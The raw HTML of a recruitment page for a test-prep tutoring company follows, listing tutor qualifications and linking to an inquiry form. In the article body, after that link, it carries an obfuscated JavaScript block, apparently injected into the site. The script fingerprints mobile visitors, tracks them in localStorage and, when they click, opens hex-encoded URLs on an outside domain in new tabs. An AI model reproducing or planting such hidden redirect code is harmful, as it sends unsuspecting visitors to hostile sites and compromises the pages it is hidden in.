	#alt-title-2 { background-color: #efef; border-top:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; }
	
	#alt-title-2 #breadcrumbs, #alt-title-2 #breadcrumbs a{ color: #999999 }
	#alt-title-2 #breadcrumbs a:hover{ color: #449a45 }
	
	
	#sidebar .widget h3 { font: bold 15px arial, Arial, Helvetica, sans-serif; color: #449a45; }
	
	/* Twitter Bar ------------------------------------------------------------------------ */ 
	
	#twitterbar { font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #ffffff; background: #449a45; }
	#twitterbar .twitterpost a { color: #ffffff; }
	    
	/* Footer ------------------------------------------------------------------------ */  
	
	#footer{ border-top: 10px solid #333333; }  
	#footer, #infobar { border-top-color: #333333; background: #444444; color:#999999; }
	#footer a, #infobar a{ color:#999999; }
	#footer a:hover, #infobar a:hover{ color:#ffffff; }
	#footer .widget h3, #infobar .widget h3 { font-family: arial, Arial, Helvetica, sans-serif; font-size: 15px; font-weight: normal !important; color: #ffffff !important; border-bottom:1px solid #555555; }
	#infobar .no-widgets{ color:#999999; }
	
	/* Copyright ------------------------------------------------------------------------ */  
	        
	#copyright { background: #222222; color: #777777; }
	#copyright a { color: #888888; }
	#copyright a:hover { color: #ffffff; }
	    
	/* Forms ------------------------------------------------------------------------ */  
	    
	input[type="text"], input[type="password"], input[type="email"], textarea, select, button, input[type="submit"], input[type="reset"], input[type="button"] { font-family: arial, Arial, Helvetica, sans-serif; font-size: 13px; }
	    
	/* Accent Color ------------------------------------------------------------------------ */ 
	
	::selection { background: #449a45 }
	::-moz-selection { background: #449a45 }
	.highlight { color: #449a45 }
	.post-icon { background: #449a45 }
	.single .post-tags a:hover { background: #449a45; border-color: #449a45; }
	#pagination a:hover { border-color: #449a45; background: #449a45; }
	#filters ul li a:hover { color: #449a45 }
	#filters ul li a.active { color: #449a45 }
	.portfolio-item:hover .portfolio-title { background: #449a45; border-color: #449a45; }
	.projects-nav a:hover,
	.post-navigation a:hover { background-color: #449a45 }
	.sidenav li a:hover, .widget_wp_nav_menu_desc li a:hover { color: #449a45 }
	.sidenav li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a { border-left-color: #449a45; color: #449a45; }
	.sidenav li.current_page_item a, .sidenav li.current_page_item a:hover, .widget_wp_nav_menu_desc li.current_page_item a, .widget_wp_nav_menu_desc li.current_page_item a:hover { background-color: #449a45; }
	#back-to-top a:hover { background-color: #449a45 }
	.widget_tag_cloud a:hover { background: #449a45; border-color: #449a45; }
	.widget_flickr #flickr_tab a:hover { background: #449a45; border-color: #449a45; }
	.widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_tag_cloud a:hover,
	#infobar .widget_tag_cloud a:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_flickr #flickr_tab a:hover,
	#infobar .widget_flickr #flickr_tab a:hover { background: #449a45; border-color: #449a45; }
	#footer .widget_portfolio .portfolio-widget-item .portfolio-pic:hover,
	#infobar .widget_portfolio .portfolio-widget-item .portfolio-pic:hover { background: #449a45; border-color: #449a45; }
	.flex-direction-nav a:hover { background-color: #449a45 }
	a.button.alternative-1 { background: #449a45; border-color: #449a45; }
	.gallery img:hover { background: #449a45; border-color: #449a45 !important; }
	.skillbar .skill-percentage { background: #449a45 }
	.latest-blog .blog-item:hover h4 { color: #449a45 }
	.tp-caption.big_colorbg{ background: #449a45; }
	.tp-caption.medium_colorbg{ background: #449a45; }
	.tp-caption.small_colorbg{ background: #449a45; }
	.tp-caption.customfont_color{ color: #449a45; }
	.tp-caption a { color: #449a45; }
	.tp-leftarrow.default:hover,
	.tp-rightarrow.default:hover { background-color: #449a45 !important; }
	.wooslider-direction-nav a:hover { background-color: #449a45; }
	
		
		
		@media only screen and (min-width: 960px) {
			.stuck {
				width: 1000px;
			}
		}
		
		
	div.ginput_complex.ginput_container.gf_name_has_2 span {
    width: 25%;
}

.gform_wrapper .ginput_complex .ginput_left input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex .ginput_right input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex .ginput_right select, .gform_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]), .gform_wrapper .ginput_complex select {
	margin-bottom: 0;
}	
</style>

</head>

<body class="wp-singular page-template-default page page-id-1282 wp-theme-inovado">

		
	<div id="boxed-layout">
		
	
	<header id="header-v5" class="header clearfix">
		
		<div class="container header-v5-container clearfix">
			
			<div class="sixteen columns">
			
					<div class="logo">
													<a href="https://www.ztestprep.com/"><img src="http://www.ztestprep.com/wp-content/uploads/2013/09/New-Logo.png" alt="Z Prep!" class="logo_standard" /></a>
																		</div>
				
					<div class="slogan" id="craftysyntax_5"></div>

			
			</div>

		</div>
		
		<div class="clear"></div>
		
		<div id="navigation" class="sixteen columns clearfix alpha omega">
			<div class="container">
				<div class="sixteen columns">
					<div class="menu-main-navigation-container"><ul id="nav" class="menu"><li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-501"><a href="https://www.ztestprep.com/">Home</a></li>
<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-908"><a href="https://www.ztestprep.com/college">College</a>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-488"><a href="https://www.ztestprep.com/sat">SAT</a>
	<ul class="sub-menu">
		<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195"><a href="https://www.ztestprep.com/sat-test-information">Taking the SAT</a></li>
		<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.ztestprep.com/about-new-sat-2016">About the New SAT for 2016</a></li>
	</ul>
</li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="https://www.ztestprep.com/act">ACT</a>
	<ul class="sub-menu">
		<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://www.ztestprep.com/about-the-act">About the ACT</a></li>
	</ul>
</li>
	<li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913"><a href="https://www.ztestprep.com/psat-exam-prep">PSAT</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://www.ztestprep.com/aspire">ASPIRE</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://www.ztestprep.com/a-parents-guide-to-college-entrance-exams">Parent&#8217;s Guide</a></li>
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1481"><a href="https://www.ztestprep.com/college-preparation-resources">Student Resources</a>
	<ul class="sub-menu">
		<li id="menu-item-1693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1693"><a href="https://www.ztestprep.com/how-to-prepare-for-college-selection">Choosing a College</a></li>
		<li id="menu-item-1597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1597"><a href="https://www.ztestprep.com/federal-financial-aid-for-college">Understanding Federal Financial Aid for College</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-852"><a href="https://www.ztestprep.com/secondary-test-prep">Secondary</a>
<ul class="sub-menu">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://www.ztestprep.com/ssat-tutoring">SSAT</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://www.ztestprep.com/isee-tutoring">ISEE</a></li>
</ul>
</li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1007"><a href="https://www.ztestprep.com/graduate-test-prep-services">Graduate</a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.ztestprep.com/gre">GRE</a></li>
</ul>
</li>
<li id="menu-item-1020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1020"><a href="https://www.ztestprep.com/business-school-entrance-exam-prep">Business</a>
<ul class="sub-menu">
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.ztestprep.com/gmat">GMAT</a></li>
</ul>
</li>
<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1059"><a href="https://www.ztestprep.com/law-school-entrance-exam-prep">Law</a>
<ul class="sub-menu">
	<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.ztestprep.com/lsat">LSAT</a></li>
</ul>
</li>
<li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-325"><a target="_blank" href="http://clubztutoring.com/">Tutoring</a>
<ul class="sub-menu">
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-446"><a href="#">General</a>
	<ul class="sub-menu">
		<li id="menu-item-450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-450"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/k-prep">K-Prep</a></li>
		<li id="menu-item-451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/reading%2520tutor">Reading</a></li>
		<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/writing%2520tutor">Writing</a></li>
		<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/learn-study-skills">Study Skills</a></li>
		<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/college-tutoring">College Tutoring</a></li>
		<li id="menu-item-455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/summer-tutoring">Summer Tutoring</a></li>
	</ul>
</li>
	<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447"><a href="#">Math</a>
	<ul class="sub-menu">
		<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/math-tutor">General</a></li>
		<li id="menu-item-457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/algebra-tutors">Algebra</a></li>
		<li id="menu-item-458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/geometry-tutoring">Geometry</a></li>
		<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/calculus-tutors">Calculus</a></li>
		<li id="menu-item-460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/trigonometry-help">Trigonometry</a></li>
	</ul>
</li>
	<li id="menu-item-448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-448"><a href="#">Science</a>
	<ul class="sub-menu">
		<li id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/science-tutoring">General</a></li>
		<li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/biology%2520tutor">Biology</a></li>
		<li id="menu-item-472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-472"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/chemistry%2520tutor">Chemistry</a></li>
		<li id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-473"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/physics%2520Tutor">Physics</a></li>
	</ul>
</li>
	<li id="menu-item-449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-449"><a href="#">Foreign Language</a>
	<ul class="sub-menu">
		<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-474"><a target="_blank" href="http://clubztutoring.com/academic-tutoring-learn-spanish">Spanish</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a target="_blank" href="http://clubztutoring.com/academic-tutoring/learn-french">French</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-485"><a href="https://www.ztestprep.com/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1282 current_page_item menu-item-1289"><a href="https://www.ztestprep.com/become-a-z-prep-test-prep-tutor" aria-current="page">Become a Tutor</a></li>
</ul>
</li>
<li id="menu-item-486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-486"><a href="https://www.ztestprep.com/about-us">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://www.ztestprep.com/blog">Blog</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a target="_blank" href="http://clubztutoring.com/tutoring-franchise-opportunity">Franchise info</a></li>
</ul></div>				</div>
			</div>
		</div>
		
</header>
	
	
		


		
				<!-- Titlebar Type: Default Titlebar -->
	
			<div id="title">
				<div class="container">
					<div class="ten columns">
						<h1>Become a Z Prep! Test Prep Tutor</h1>
											</div>
											<div id="breadcrumbs" class="six columns ">
							<div id="crumbs"><a href="https://www.ztestprep.com">Z Prep!</a> / <span class="current">Become a Z Prep! Test Prep Tutor</span></div>						</div>
									</div>
			</div>
			
					
				
		
	<!-- End: Title Bar -->


<div id="page-wrap" class="container">

	<div id="content" class="sidebar-right twelve columns">
				
		<article id="post-1282" class="post-1282 page type-page status-publish hentry">
		
			<div class="entry">

				<p><a href="https://www.ztestprep.com/wp-content/uploads/2015/03/bigstock-Teacher-With-Her-Student-Posi-32325686.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-1326" src="https://www.ztestprep.com/wp-content/uploads/2015/03/bigstock-Teacher-With-Her-Student-Posi-32325686-203x300.jpg" alt="Smiling female tutor with high school girl student carrying notebooks" width="203" height="300" srcset="https://www.ztestprep.com/wp-content/uploads/2015/03/bigstock-Teacher-With-Her-Student-Posi-32325686-203x300.jpg 203w, https://www.ztestprep.com/wp-content/uploads/2015/03/bigstock-Teacher-With-Her-Student-Posi-32325686.jpg 610w" sizes="(max-width: 203px) 100vw, 203px" /></a>Z Prep! is hiring qualified tutors to help students in all of our test prep programs in more than 500 North American locations.</p>
<h2 style="text-align: center;">Z Prep! Tutors:</h2>
<ul>
<li class="point0">have previous experience teaching or tutoring</li>
<li class="point1">are self-starters and highly motivated</li>
<li class="point1">have at least a Bachelor&#8217;s degree from an accredited college or university</li>
<li class="point2">have or can demonstrate ability to achieve top 5% score in the exam they would like to tutor</li>
<li class="point3">are passionate about helping students improve and succeed</li>
</ul>
<p>Z Prep! tutors work directly with ClubZ! Tutoring students and franchisees in their city.</p>
<p>&nbsp;</p>
<h3 style="text-align: center;"><span class="iconbox-star"></span> Become a Tutor</h3>
<p style="text-align: center;"><strong>To inquire about opportunities to tutor where you live, complete a</strong></p>
<h3 style="text-align: center;"><strong><a title="Club Z! Tutoring Opportunities" href="http://www.clubztutoring.com/tutor-opportunities">Tutor Inquiry Form</a> </strong></h3>
<p style="text-align: center;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x70\x6e\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x71\x72\x71\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x69\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x73\x6a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x76\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x42\x43\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x61\x71\x6c\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x74\x64\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x67\x5a\x34\x63\x394',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x42\x6e\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>

				
			</div>

		</article>
		
		
			</div> <!-- end content -->
	
	<div class="sidebar-on-right">
		<div id="sidebar" class="four columns">

    

<!-- begin generated sidebar -->
<div id="zip_widget-4" class="widget widget_zip_widget">		<div align="center">
			<div id="cap">
				<img src="/wp-content/uploads/2013/08/ZipCodeSidebar.jpg" width="179" height="156" />
		    </div>
		    <!--Find a Z Prep program near you!-->
		    <div class="slider-form">
				<form id="form_search_zip" method="GET" action="/contact-us/">
					<input type="text" name="zp" id="zp" value="Enter ZIP/Postal Code" size="10" maxlength="10" style="width: auto;" onfocus="if(this.value=='Enter ZIP/Postal Code') this.value=''" />
					<button type="submit" value="go">Go</button>
				</form> 
		    </div>
		</div>
		</div><div id="text-12" class="widget widget_text">			<div class="textwidget"><img src="http://www.ztestprep.com/wp-content/uploads/2014/09/sidebar-tracking-phone.jpg" alt="Z! Prep Phone Number" width="220" height="172" class="aligncenter size-full wp-image-155" />
<br />
<img src="http://www.ztestprep.com/wp-content/uploads/2013/08/girl.jpg" alt="Z! Prep" width="220" height="151" class="aligncenter size-full wp-image-155" /></div>
		</div><div id="text-21" class="widget widget_text"><h3 class="title"><span>Social Connections</span></h3>			<div class="textwidget"><a href="https://plus.google.com/107874322311306034654/about" target="_blank"><img src="http://www.ztestprep.com/wp-content/uploads/2015/04/googleplus.png"></a></div>
		</div>
<!-- end generated sidebar -->


</div>	</div>
	
</div> <!-- end page-wrap -->
	
<div class="clear"></div>
	
		
		
		
		<footer id="footer">
		<div class="container">
			<div class="clearfix">
				<div id="text-2" class="widget widget_text eight columns">			<div class="textwidget"><div class="footer-bullets">
<ul class="styled-list">
<li><i class="icon-ok-sign"></i>Students see gains of 250+ points on SAT & 4+ points on the ACT</li>
<li><i class="icon-ok-sign"></i>Proven Test-Prep Programs</li>
<li><i class="icon-ok-sign"></i>Private, Classroom, or Small Group Tutoring</li>
<li><i class="icon-ok-sign"></i>No Long Term Contracts</li>
</ul>
</div></div>
		</div><div id="text-3" class="widget widget_text eight columns">			<div class="textwidget"><img src="http://www.ztestprep.com/wp-content/uploads/2014/09/footer-tracking-phone.jpg" alt="Speak with a test prep advisor" width="460" height="98" class="aligncenter size-full wp-image-90 img-responsive" /></br></div>
		</div>		
			</div>
		</div>
	</footer>
			
	<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="copyright-text eight columns">
									© Club Z!, Inc. 2000 - 2014.<br /><a href="http://www.ztestprep.com/sitemap">Sitemap</a>							</div>
			
						
		</div>
	</div><!-- end copyright -->
		
	<div class="clear"></div>
		
		</div> <!-- end boxed -->
	
	<div id="back-to-top"><a href="#">Back to Top</a></div>
	
		
		
	<script type="speculationrules">
